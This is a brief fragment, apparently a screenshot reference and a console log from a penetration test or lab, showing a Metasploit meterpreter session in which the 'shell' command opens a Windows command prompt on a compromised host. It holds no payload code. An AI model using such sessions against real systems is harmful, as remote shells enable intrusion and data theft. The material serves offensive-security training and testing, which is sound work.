 meterpreter > shell
Process 3492 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.